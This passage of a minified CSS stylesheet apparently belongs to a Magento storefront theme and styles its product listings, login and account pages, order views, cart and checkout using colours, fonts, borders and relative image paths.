.limiter{width:auto;float:right;padding:0 17px 0px 5px}.pages .action.next:visited:before{color:#000000 !important}.clearfix{clear:both}.sorter-options{width:142px}.pages .action.next:before{content:""}.pages .action.previous:before{content:""}.page-products .columns{margin-top:20px}.sidebar-main{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828}.block.filter .filter-title{border:1px solid #999;background:#f9f9f9;color:#282828;font-family:Arial,Helvetica,sans-serif;font-size:12px;padding:9px 10px 10px 10px;height:15px;margin-bottom:0px;font-weight:bold}.block.filter .block-content{border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:10px}.block.filter .btn-remove{display:block;float:right;width:11px;height:11px;font-size:0;line-height:0;background:url('../../frontend/Garden/jet/en_US/images/btn_remove.gif') 0 0 no-repeat;text-indent:-999em;overflow:hidden}.block.filter .filter-options .count{color:#282828}.block.filter .filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:12px;margin:10px 0 5px 0}.block.filter .filter-options .filter-options-content{margin:0 0 0px}.products-list .product-item{margin-bottom:10px;font-family:Arial,"HelveticaNeue",sans-serif;border:1px solid #999}.products-list .product-item .price-box .price{font-size:15px}.products-list .product-item .product-item-info{width:auto;min-height:200}.products-list .product-item:hover{border:1px solid #404040}.toolbar-products{margin-bottom:30px}#block-login{width:440px;min-height:300px;float:right;background:url(../../frontend/Garden/jet/en_US/images/bg-login-2.gif) no-repeat top right;border:1px #999 solid;padding:10px}#block-login input[type='email'],#block-login input[type='password']{width:414px;padding:6px;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;outline:0;border:1px #999 solid;float:left;margin-top:7px;height:30px}.action-custom{margin-bottom:10px;width:100%;float:left}.action-custom .primary{float:left}.action-custom .secondary{float:right}.field-error,div.mage-error[generated]{margin-top:0}div.mage-error[generated]{font-family:Arial,"HelveticaNeue",sans-serif;clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url('../../frontend/Garden/jet/en_US/images/validation_advice_bg.png') 0 0 no-repeat;color:#282828}input.mage-error,select.mage-error,textarea.mage-error{border:1px dashed #282828 !important;background:#f9f9f9 !important}.require-fields{text-align:right;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#ec008c;padding:0 0 10px 0;background:none}#block-newcustomer{width:440px;min-height:300px;float:left;background:url('../../frontend/Garden/jet/en_US/images/bg-login.gif') no-repeat top right;border:1px #999 solid;padding:10px}#block-newcustomer strong{font-weight:normal}#block-newcustomer .block-title,#block-login .block-title{padding:10px 0px 20px 10px;font-family:"HelveticaNeue",verdana,Arial;font-size:14px;text-transform:uppercase;border-bottom:1px #999 solid;color:#ec008c}#block-newcustomer .block-title strong,#block-login .block-title strong{font-weight:normal}#block-newcustomer .block-content,#block-login .block-content{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;margin:0;color:#282828;line-height:16px;padding:0 5px 0 5px}#block-newcustomer .login-container:after,#block-login .login-container:after{display:unset}#block-newcustomer .login-container:before,#block-login .login-container:before{display:unset}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:20px}.columns .column.main{padding-bottom:0px;min-height:200px}form .actions-toolbar,.login-container .fieldset:after{margin-left:0;margin-top:0;clear:both}.action.primary{display:block;background:#282828;padding:6px 12px;font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;text-align:center;white-space:nowrap;color:#ffffff;margin:0;border:0;border-radius:0 !important}.customer-account-login .page-title-wrapper{display:none}div#custom-customer-account{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;padding:10px 5px 10px 5px}div#custom-customer-account h2{width:auto;height:auto;margin:auto;padding:10px 0 10px 0;font-family:"HelveticaNeue",verdana,Arial;font-size:14px;text-transform:uppercase;border:0;color:#ec008c;background:none;text-align:left}#custom-customer-account-create,#custom-edit-account,#custom-address-edit,#custom-newsletter-manage{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;padding:0px 0px 10px 0px}#custom-customer-account-create .block-title,#custom-edit-account .block-title,#custom-address-edit .block-title,#custom-newsletter-manage .block-title{padding-bottom:10px;font-size:14px}#custom-customer-account-create .block-title strong,#custom-edit-account .block-title strong,#custom-address-edit .block-title strong,#custom-newsletter-manage .block-title strong{font-weight:bold}#custom-customer-account-create .note,#custom-edit-account .note,#custom-address-edit .note,#custom-newsletter-manage .note{font-weight:bold}#custom-customer-account-create .label,#custom-edit-account .label,#custom-address-edit .label,#custom-newsletter-manage .label{color:#000000;text-align:left;padding:0}#custom-customer-account-create .field>.control,#custom-edit-account .field>.control,#custom-address-edit .field>.control,#custom-newsletter-manage .field>.control{width:100%}#custom-customer-account-create .field,#custom-edit-account .field,#custom-address-edit .field,#custom-newsletter-manage .field{width:500px;margin:0 0 10px}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix,#custom-address-edit .field .field-name-prefix,#custom-newsletter-manage .field .field-name-prefix{width:20%;float:left}#custom-customer-account-create .field .field-name-prefix select,#custom-edit-account .field .field-name-prefix select,#custom-address-edit .field .field-name-prefix select,#custom-newsletter-manage .field .field-name-prefix select{height:30px}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname,#custom-address-edit .field .field-name-firstname,#custom-newsletter-manage .field .field-name-firstname{width:79%;float:left;margin-left:3px}#custom-customer-account-create .field input,#custom-edit-account .field input,#custom-address-edit .field input,#custom-newsletter-manage .field input{margin:0}#custom-customer-account-create .field.choice:before,#custom-edit-account .field.choice:before,#custom-address-edit .field.choice:before,#custom-newsletter-manage .field.choice:before{padding:0;width:0}#custom-customer-account-create .fieldset,#custom-edit-account .fieldset,#custom-address-edit .fieldset,#custom-newsletter-manage .fieldset{margin:0px 0px 0px 0px}#custom-customer-account-create .fieldset .legend,#custom-edit-account .fieldset .legend,#custom-address-edit .fieldset .legend,#custom-newsletter-manage .fieldset .legend{text-transform:uppercase;font-size:13px;font-weight:normal;margin:0 0 10px 0}#custom-customer-account-create .fieldset .field .additional,#custom-edit-account .fieldset .field .additional,#custom-address-edit .fieldset .field .additional,#custom-newsletter-manage .fieldset .field .additional{margin-top:10px}#custom-customer-account-create .fieldset:last-child,#custom-edit-account .fieldset:last-child,#custom-address-edit .fieldset:last-child,#custom-newsletter-manage .fieldset:last-child{margin-bottom:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar,#custom-address-edit .actions-toolbar,#custom-newsletter-manage .actions-toolbar{width:100%;margin-left:0}#custom-customer-account-create form .actions-toolbar,#custom-edit-account form .actions-toolbar,#custom-address-edit form .actions-toolbar,#custom-newsletter-manage form .actions-toolbar,#custom-customer-account-create .fieldset:after,#custom-edit-account .fieldset:after,#custom-address-edit .fieldset:after,#custom-newsletter-manage .fieldset:after{margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar,#custom-address-edit .actions-toolbar,#custom-newsletter-manage .actions-toolbar{width:500px;padding:10px 0px 10px 0px}#custom-customer-account-create .fieldset>.field>.label,#custom-edit-account .fieldset>.field>.label,#custom-address-edit .fieldset>.field>.label,#custom-newsletter-manage .fieldset>.field>.label{margin-bottom:8px}#custom-customer-account-create .fieldset>.fields>.field>.label,#custom-edit-account .fieldset>.fields>.field>.label,#custom-address-edit .fieldset>.fields>.field>.label,#custom-newsletter-manage .fieldset>.fields>.field>.label{margin-bottom:8px;width:100%}#custom-customer-account-create .fieldset>.field:not(.choice)>.label,#custom-edit-account .fieldset>.field:not(.choice)>.label,#custom-address-edit .fieldset>.field:not(.choice)>.label,#custom-newsletter-manage .fieldset>.field:not(.choice)>.label{width:auto}.account .page-main>.page-title-wrapper .page-title{display:none}.account .sidebar-additional{margin-top:0}.customer-account-forgotpassword .page-title-wrapper .page-title,.customer-account-create .page-title-wrapper .page-title{width:auto;height:auto;margin:auto;padding:10px 10px 10px 0px;font-family:"HelveticaNeue",verdana,Arial;font-size:18px;text-transform:uppercase;border:0;color:#333;background:none}#block-login .note,#custom-customer-account .note,#block-login .note{font-weight:bold}#block-login .label,#custom-customer-account .label,#block-login .label{color:#000000;padding:0;text-align:left;width:100%}#block-login .field>.control,#custom-customer-account .field>.control,#block-login .field>.control{width:100%}#block-login .field,#custom-customer-account .field,#block-login .field{margin:0 0 15px}#block-login .fieldset,#custom-customer-account .fieldset,#block-login .fieldset{margin:0 0 0px}#block-login .fieldset:last-child,#custom-customer-account .fieldset:last-child,#block-login .fieldset:last-child{margin-bottom:0px}#block-login .actions-toolbar,#custom-customer-account .actions-toolbar,#block-login .actions-toolbar{width:100%}#block-login form .actions-toolbar,#custom-customer-account form .actions-toolbar,#block-login form .actions-toolbar,#block-login .fieldset:after,#custom-customer-account .fieldset:after,#block-login .fieldset:after{margin-left:0px}#custom-dashboard-addresses,#custom-dashboard-orders,#custom-edit-account,#custom-orders-history,.actions-toolbar,#custom-addresses-default,#custom-addresses-list,#custom-order-view,#custom-newsletter-manage,#custom-dashboard-info,#wishlist-view-form,#custom-wishlist-history,#custom-my-credit-cards{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}#custom-dashboard-info,#custom-addresses-default,#custom-order-details-view,#checkout-success-order-view{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}#custom-dashboard-info .block-title,#custom-addresses-default .block-title,#custom-order-details-view .block-title,#checkout-success-order-view .block-title{margin:0;font-size:14px;padding:0 0 10px 0px}#custom-dashboard-info .block-title strong,#custom-addresses-default .block-title strong,#custom-order-details-view .block-title strong,#checkout-success-order-view .block-title strong{font-size:14px;font-weight:bold}#custom-dashboard-info .info,#custom-addresses-default .info,#custom-order-details-view .info,#checkout-success-order-view .info{margin-bottom:15px}#custom-dashboard-info .info .hello,#custom-addresses-default .info .hello,#custom-order-details-view .info .hello,#checkout-success-order-view .info .hello{margin:0}#custom-dashboard-info .block-content p,#custom-addresses-default .block-content p,#custom-order-details-view .block-content p,#checkout-success-order-view .block-content p{margin:0;line-height:16px}#custom-dashboard-info .block-content .box,#custom-addresses-default .block-content .box,#custom-order-details-view .block-content .box,#checkout-success-order-view .block-content .box{margin-bottom:15px}#custom-dashboard-info .block-content .box .box-head,#custom-addresses-default .block-content .box .box-head,#custom-order-details-view .block-content .box .box-head,#checkout-success-order-view .block-content .box .box-head{background:#f9f9f9;border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;padding:6px}#custom-dashboard-info .block-content .box .box-title,#custom-addresses-default .block-content .box .box-title,#custom-order-details-view .block-content .box .box-title,#checkout-success-order-view .block-content .box .box-title{font-weight:bold;margin:0}#custom-dashboard-info .block-content .box .box-title span,#custom-addresses-default .block-content .box .box-title span,#custom-order-details-view .block-content .box .box-title span,#checkout-success-order-view .block-content .box .box-title span{font-size:13px}#custom-dashboard-info .block-content .box .box-title strong,#custom-addresses-default .block-content .box .box-title strong,#custom-order-details-view .block-content .box .box-title strong,#checkout-success-order-view .block-content .box .box-title strong{font-size:13px}#custom-dashboard-info .block-content .box .box-content,#custom-addresses-default .block-content .box .box-content,#custom-order-details-view .block-content .box .box-content,#checkout-success-order-view .block-content .box .box-content{padding:6px;border-left:1px #999 solid;border-right:1px #999 solid;border-top:1px solid #999;min-height:34px}#custom-dashboard-info .block-content .box .box-actions,#custom-addresses-default .block-content .box .box-actions,#custom-order-details-view .block-content .box .box-actions,#checkout-success-order-view .block-content .box .box-actions{margin:0;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:6px}#custom-dashboard-info .block-content .box .box-actions .action,#custom-addresses-default .block-content .box .box-actions .action,#custom-order-details-view .block-content .box .box-actions .action,#checkout-success-order-view .block-content .box .box-actions .action{text-decoration:underline}#custom-dashboard-info .block-content .box .box-actions .action:hover,#custom-addresses-default .block-content .box .box-actions .action:hover,#custom-order-details-view .block-content .box .box-actions .action:hover,#checkout-success-order-view .block-content .box .box-actions .action:hover{text-decoration:none}#custom-dashboard-addresses,#custom-dashboard-orders{margin-bottom:20px}#custom-dashboard-addresses .block-title,#custom-dashboard-orders .block-title{padding:6px;width:98%;background:#f9f9f9;border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;font-weight:bold;margin:0}#custom-dashboard-addresses .block-title strong,#custom-dashboard-orders .block-title strong{font-size:13px;font-weight:bold}#custom-dashboard-addresses .block-title .action,#custom-dashboard-orders .block-title .action{font-weight:normal;text-decoration:underline;float:right}#custom-dashboard-addresses .block-title .action:hover,#custom-dashboard-orders .block-title .action:hover{text-decoration:none}#custom-dashboard-addresses .block-content,#custom-dashboard-orders .block-content{border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;border-bottom:1px #999 solid;padding:6px;width:98%}#custom-dashboard-addresses .box-title span,#custom-dashboard-orders .box-title span{font-size:12px}#custom-dashboard-addresses .box-content,#custom-dashboard-orders .box-content{line-height:17px}#custom-dashboard-addresses .box-actions .action,#custom-dashboard-orders .box-actions .action{text-decoration:underline}#custom-dashboard-addresses .box-actions .action:hover,#custom-dashboard-orders .box-actions .action:hover{text-decoration:none}#custom-dashboard-orders tbody>tr>td .actions,#custom-orders-history tbody>tr>td .actions,#custom-addresses-list tbody>tr>td .actions,#custom-order-view tbody>tr>td .actions,#custom-wishlist-history tbody>tr>td .actions,#custom-my-credit-cards tbody>tr>td .actions{text-decoration:underline}#custom-dashboard-orders tbody>tr>td .actions:hover,#custom-orders-history tbody>tr>td .actions:hover,#custom-addresses-list tbody>tr>td .actions:hover,#custom-order-view tbody>tr>td .actions:hover,#custom-wishlist-history tbody>tr>td .actions:hover,#custom-my-credit-cards tbody>tr>td .actions:hover{text-decoration:none}#custom-dashboard-orders tbody>tr>td .price-including-tax,#custom-orders-history tbody>tr>td .price-including-tax,#custom-addresses-list tbody>tr>td .price-including-tax,#custom-order-view tbody>tr>td .price-including-tax,#custom-wishlist-history tbody>tr>td .price-including-tax,#custom-my-credit-cards tbody>tr>td .price-including-tax,#custom-dashboard-orders tbody>tr>td .price-excluding-tax,#custom-orders-history tbody>tr>td .price-excluding-tax,#custom-addresses-list tbody>tr>td .price-excluding-tax,#custom-order-view tbody>tr>td .price-excluding-tax,#custom-wishlist-history tbody>tr>td .price-excluding-tax,#custom-my-credit-cards tbody>tr>td .price-excluding-tax{font-size:12px;line-height:16px}#custom-dashboard-orders thead>tr>th,#custom-orders-history thead>tr>th,#custom-addresses-list thead>tr>th,#custom-order-view thead>tr>th,#custom-wishlist-history thead>tr>th,#custom-my-credit-cards thead>tr>th{border-bottom:1px solid #999}#account-nav{padding:0;background:#fff}#account-nav ul.nav.items{border:1px solid #999;border-bottom:0px}#account-nav ul.nav.items li.item{margin:0;border-bottom:1px solid #999}#account-nav ul.nav.items li.item a:hover{background:none}#account-nav ul.nav.items .item.current a{border-color:#ec008c}#account-nav ul.nav.items .item.current strong{border-color:#ec008c;font-weight:bold}.account .page-title-wrapper,.account .block-collapsible-nav-title{display:none}.account #block-collapsible-nav{padding:0;background:#fff}.account #block-collapsible-nav ul.nav.items{border:1px solid #999;border-bottom:0px}.account #block-collapsible-nav ul.nav.items li.item{margin:0;border-bottom:1px solid #999}.account #block-collapsible-nav ul.nav.items li.item a:hover{background:none}.account #block-collapsible-nav ul.nav.items .item.current a{border-color:#ec008c}.account #block-collapsible-nav ul.nav.items .item.current strong{border-color:#ec008c;font-weight:bold}.account #block-collapsible-nav .item a,.account #block-collapsible-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.sidebar-additional{font-family:Arial,Helvetica,sans-serif;font-size:12px}.sidebar-additional .block-title{background:#282828;padding:6px;color:#ffffff;border:1px solid #282828;border-bottom:0;margin-bottom:0}.sidebar-additional .block-title strong{font-size:12px;font-weight:bold}.sidebar-additional .block-content{padding:6px;border:1px solid #999}#custom-orders-history .block-title,#custom-addresses-default .block-title,#custom-wishlist-history .block-title,#custom-my-credit-cards .block-title{font-size:14px;padding:0 0 10px 0px;margin:0}#custom-orders-history .block-title strong,#custom-addresses-default .block-title strong,#custom-wishlist-history .block-title strong,#custom-my-credit-cards .block-title strong{font-size:14px;font-weight:bold}.sales-order-view{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}.sales-order-view .order-links{border-bottom:0;font-size:14px}.sales-order-view .page-title-wrapper .page-title{font-size:13px;font-weight:bold;margin:0;padding:0 0 10px 0}.sales-order-view .page-title-wrapper .return-status,.sales-order-view .page-title-wrapper .order-status{font-size:13px;text-transform:uppercase;padding:0;color:#ec008c;margin:0}.sales-order-view .page-title-wrapper .order-date{float:right}.sales-order-view .page-title-wrapper .order-actions-toolbar{margin-bottom:10px}.sales-order-view .page-title-wrapper .order-actions-toolbar .action{text-decoration:underline}#custom-order-details-view .box .box-content,#checkout-success-order-view .box .box-content{border-bottom:1px solid #999;min-height:105px !important}#custom-order-view{border-bottom:0px solid #d1d1d1;margin-bottom:20px;padding-bottom:0px}#custom-order-view .table-wrapper{margin-bottom:0px}#custom-order-view .order-title{text-transform:uppercase;font-size:12px}#custom-order-view .order-title strong{font-size:12px;font-weight:normal;margin:0}#custom-order-view .table:not(.cart):not(.totals) tfoot>tr:first-child th,#custom-order-view .table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #999;padding-top:10px}#custom-wishlist-history .toolbar .wishlist-toolbar{margin-bottom:0}.cms-page-view .page-title-wrapper,.contact-index-index .page-title-wrapper,.search-term-popular .page-title-wrapper{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif}.cms-page-view .page-title-wrapper h1.page-title,.contact-index-index .page-title-wrapper h1.page-title,.search-term-popular .page-title-wrapper h1.page-title{font-size:16px;border-bottom:1px solid #999;width:100%;padding:0 0 10px 0;margin-bottom:10px}.cms-page-view .column.main,.contact-index-index .column.main,.search-term-popular .column.main{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#333333}.cms-page-view .column.main h2,.contact-index-index .column.main h2,.search-term-popular .column.main h2{font-size:15px;margin:0;padding-bottom:5px;font-weight:bold}.cms-page-view .column.main h3,.contact-index-index .column.main h3,.search-term-popular .column.main h3{font-size:14px;margin:0;padding-bottom:10px;font-weight:bold}.cms-page-view .column.main ul li,.contact-index-index .column.main ul li,.search-term-popular .column.main ul li{margin:0;padding:0}.cms-page-view .column.main ul li a,.contact-index-index .column.main ul li a,.search-term-popular .column.main ul li a{font-size:12px}.cms-page-view .column.main p,.contact-index-index .column.main p,.search-term-popular .column.main p{font-size:12px;color:#333333;font-family:Arial,"HelveticaNeue",sans-serif;margin:0;padding:0 0 10px 0}.search-term-popular ul li a{font-size:100% !important}.checkout-cart-index{font-family:Arial,"HelveticaNeue",sans-serif;color:#282828;font-size:12px}.checkout-cart-index .page-title-wrapper{margin-bottom:10px}.checkout-cart-index .page-title-wrapper h1.page-title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:18px;color:#282828;padding:0;margin:0 0 10px 0}.checkout-cart-index .cart-empty p{color:#333333;margin:0;padding:0 0 10px 0}.checkout-cart-index .cart-empty p a{color:#ec008c;text-decoration:underline}.checkout-cart-index .cart-empty p a:hover{text-decoration:none}.checkout-cart-index .cart-summary{font-family:Arial,"HelveticaNeue",sans-serif;background:#ffffff;padding:0;font-size:12px}.checkout-cart-index .cart-summary strong.summary.title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;color:#282828;padding:0px 10px 10px 0;font-size:17px;font-weight:normal;margin:0;border:0}.checkout-cart-index .cart-summary .block .fieldset{font-size:12px;margin:0}.checkout-cart-index .cart-summary .block .fieldset input[type="text"],.checkout-cart-index .cart-summary .block .fieldset input[type="password"],.checkout-cart-index .cart-summary .block .fieldset input[type="url"],.checkout-cart-index .cart-summary .block .fieldset input[type="tel"],.checkout-cart-index .cart-summary .block .fieldset input[type="search"],.checkout-cart-index .cart-summary .block .fieldset input[type="number"],.checkout-cart-index .cart-summary .block .fieldset input[type="datetime"],.checkout-cart-index .cart-summary .block .fieldset input[type="email"]{height:25px;font-size:12px;margin-top:0px}.checkout-cart-index div#block-shipping{margin-bottom:15px}.checkout-cart-index div#block-shipping .title,.checkout-cart-index div#block-discount .title{background:#f5f5f5;font-size:12px;border-top:1px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999}.checkout-cart-index div#block-shipping .title strong#block-shipping-heading,.checkout-cart-index div#block-discount .title strong#block-shipping-heading,.checkout-cart-index div#block-shipping .title strong#block-discount-heading,.checkout-cart-index div#block-discount .title strong#block-discount-heading{font-size:12px;font-weight:bold}.checkout-cart-index div#block-summary{border-top:0px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:6px 6px 6px 6px;margin:0}.checkout-cart-index div#cart-totals{border:1px solid #999;border-top:0px;padding-top:0;background:#f5f5f5;margin-bottom:15px}.checkout-cart-index div#cart-totals tbody>tr>th{margin:0;padding:6px;border-top:1px solid #999}.checkout-cart-index div#cart-totals tbody>tr>td{border-top:1px solid #999;padding:6px;margin:0}.checkout-cart-index div#cart-totals tr.grand.totals{font-size:15px;font-weight:bold}.checkout-cart-index div#cart-totals tr.grand.totals strong{font-size:15px;font-weight:bold}.checkout-cart-index div#cart-totals .table-wrapper{margin-bottom:0}.checkout-cart-index div#block-discount{font-size:12px}.checkout-cart-index div#block-discount .content{padding:6px;border-top:0px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999}.checkout-cart-index div#block-discount button.action.apply.primary,.checkout-cart-index div#block-discount .cart.table-wrapper .actions-toolbar>.action.action.apply.primary,.checkout-cart-index div#block-discount .action-gift.action.apply.primary{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff}.checkout-cart-index div#block-discount button.action.apply.primary:hover,.checkout-cart-index div#block-discount .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.checkout-cart-index div#block-discount .action-gift.action.apply.primary:hover{background:#ec008c}.checkout-cart-index .table-wrapper{margin-bottom:15px;color:#282828}.checkout-cart-index .cart.main.actions{background:#f5f5f5;padding:10px 8px 10px 8px;border:1px solid #999}.checkout-cart-index .cart.main.actions button,.checkout-cart-index .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart.main.actions .action-gift{font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;margin:0;background:#404040;color:#ffffff;font-size:12px;border:0;border-radius:0}.checkout-cart-index .cart.main.actions button:hover,.checkout-cart-index .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-cart-index .cart.main.actions .action-gift:hover{background:#ec008c;color:#ffffff}.checkout-cart-index .cart.main.actions a.action.continue{font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;background:#404040;color:#ffffff;font-size:12px;border:0;border-radius:0}.checkout-cart-index .cart.main.actions a.action.continue:hover{background:#ec008c;color:#ffffff}.checkout-cart-index button.action.primary.checkout,.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action.action.primary.checkout,.checkout-cart-index .action-gift.action.primary.checkout{background:#AD0067;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#FFFFFF;line-height:20px;padding:7px 15px}.checkout-cart-index button.action.primary.checkout:hover,.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action.action.primary.checkout:hover,.checkout-cart-index .action-gift.action.primary.checkout:hover{background:#ec008c;color:#FFFFFF}table#shopping-cart-table{font-size:12px;color:#282828}table#shopping-cart-table thead>tr>th{padding:10px;border-top:1px solid #999}table#shopping-cart-table tbody>tr>td{padding-top:10px}table#shopping-cart-table tbody.cart.item{border-top:1px solid #999}table#shopping-cart-table .product-item-name{font-size:14px;color:#282828;font-weight:normal;font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif}table#shopping-cart-table .product-item-name a{color:#282828}table#shopping-cart-table span.price{font-size:12px;color:#282828}table#shopping-cart-table .input-text{font-size:12px;color:#282828}table#shopping-cart-table a.action.action-edit,table#shopping-cart-table a.action.action-delete{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;line-height:1}table#shopping-cart-table a.action.action-edit:hover,table#shopping-cart-table a.action.action-delete:hover{background:#ec008c}.opc-progress-bar{margin:0 0 15px}.opc-progress-bar-item._active span{font-size:16px;font-weight:bold}.opc-progress-bar-item._active span:before{background:#ec008c}.opc-progress-bar-item._active:before{background:#ec008c}.opc-progress-bar-item>span{font-size:15px;font-weight:bold}.opc-wrapper .shipping-address-item.selected-item{border-color:#ec008c;padding:10px;font-size:12px}.opc-wrapper .shipping-address-item.selected-item:after{background:#ec008c}.checkout-index-index{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.checkout-index-index .page-header .header.content .logo{height:auto}.checkout-index-index .opc-block-summary>.title,.checkout-index-index .opc-wrapper .step-title,.checkout-index-index .shipping-information-title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:15px;font-weight:bold;border-bottom:1px solid #999}.checkout-index-index .fieldset .field:not(.choice) .label{font-size:12px;font-weight:bold}.checkout-index-index .fieldset .note{font-size:12px;margin-top:5px}.checkout-index-index .fieldset a.action.remind{text-decoration:underline}.checkout-index-index .form-login #customer-email-fieldset{border-bottom:1px solid #999}.checkout-index-index .form-login .actions-toolbar{padding-bottom:15px}.checkout-index-index .opc-wrapper .shipping-address-item{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;line-height:19px}.checkout-index-index .fieldset{color:#000000;font-size:12px}.checkout-index-index .fieldset .field{margin:0 0 10px}.checkout-index-index .fieldset input{height:27px}.checkout-index-index .fieldset select{height:27px}.checkout-index-index .fieldset input[type="checkbox"]{margin:0px 5px 0 0;top:10px}.checkout-index-index form#co-shipping-form .field:not(.choice) .label{padding:0 0 4px 0;text-align:left;width:50%;float:left;font-weight:bold}.checkout-index-index .opc-estimated-wrapper{border-bottom:1px solid #999;margin:0 0 15px;padding:15px 0}.checkout-index-index .opc-estimated-wrapper .estimated-label{font-size:14px}.checkout-index-index .opc-estimated-wrapper .estimated-price{font-size:16px}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper{padding-top:0;padding-right:0}.checkout-index-index .opc-estimated-wrapper button.action.showcart,.checkout-index-index .opc-estimated-wrapper .cart.table-wrapper .actions-toolbar>.action.action.showcart,.checkout-index-index .opc-estimated-wrapper .action-gift.action.showcart{border-radius:0;border-color:#999}.checkout-index-index .opc-block-summary{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#282828;margin-bottom:15px}.checkout-index-index .opc-block-summary .items-in-cart .title{font-size:12px;border-bottom:0px}.checkout-index-index .opc-block-summary .items-in-cart .title strong{font-size:12px;font-weight:bold}.checkout-index-index .opc-block-summary .minicart-items .product-item{font-size:12px}.checkout-index-index .opc-block-summary .minicart-items .product-item .price{font-size:12px;font-weight:bold}.checkout-index-index .opc-block-summary .minicart-items .product-item:not(:first-child){border-top:0px}.checkout-index-index .opc-block-summary .mark .value{font-style:italic;color:#282828}.checkout-index-index .opc-block-summary .table-totals .grand .mark strong{font-weight:bold}.checkout-index-index .opc-block-shipping-information{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#282828}.checkout-index-index .opc-block-shipping-information .shipping-information-title{margin-bottom:10px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action.action-edit{top:-5px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before{color:#999999}.checkout-index-index .opc-block-shipping-information .shipping-information-content{line-height:20px;font-style:italic}.checkout-index-index .checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:0}.checkout-index-index .checkout-payment-method .payment-method{padding-bottom:15px}.checkout-index-index .checkout-payment-method .payment-method:last-child{padding-bottom:0}.checkout-index-index .checkout-payment-method .payment-method-title{padding:0;font-weight:bold;margin-bottom:0;border-top:0}.checkout-index-index .checkout-payment-method .payment-method-content{padding:0 0 10px 10px}.checkout-index-index .checkout-payment-method .checkout-billing-address{margin:0 0 10px}.checkout-index-index .checkout-payment-method .checkout-billing-address .billing-address-details{line-height:20px;padding:0 0 0 20px}.checkout-index-index .checkout-payment-method .checkout-billing-address .billing-address-same-as-shipping-block label{font-weight:bold}.checkout-index-index .checkout-payment-method .payment-option-title{border-top:0px solid #999;padding:10px 0;font-weight:bold}.checkout-index-index .checkout-payment-method .actions-toolbar .primary .action.primary.checkout{width:200px;line-height:20px;padding:7px 14px;font-size:14px;background:#AD0067}.checkout-index-index .checkout-payment-method .actions-toolbar .primary .action.primary.checkout:hover{background:#ec008c}.checkout-index-index .checkout-payment-method .fieldset input[type="radio"]{height:12px;margin-top:0}.checkout-index-index .checkout-payment-method .fieldset:last-child{margin-bottom:0}.checkout-index-index .action-select-shipping-item,.checkout-index-index .action-show-popup,.checkout-index-index .action-apply,.checkout-index-index .action-update{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#ffffff;background:#676565;border-width:0px;border-radius:0px}.checkout-index-index .action-select-shipping-item:hover,.checkout-index-index .action-show-popup:hover,.checkout-index-index .action-apply:hover,.checkout-index-index .action-update:hover{background:#ec008c}.checkout-index-index .action-update{font-size:15px !important}.checkout-index-index button.button.action.continue.primary,.checkout-index-index .cart.table-wrapper .actions-toolbar>.action.button.action.continue.primary,.checkout-index-index .action-gift.button.action.continue.primary{width:200px;padding:7px 15px;font-size:14px}.checkout-index-index .table-checkout-shipping-method{font-weight:bold}.checkout-index-index button.action.action-edit-address,.checkout-index-index .cart.table-wrapper .actions-toolbar>.action.action.action-edit-address,.checkout-index-index 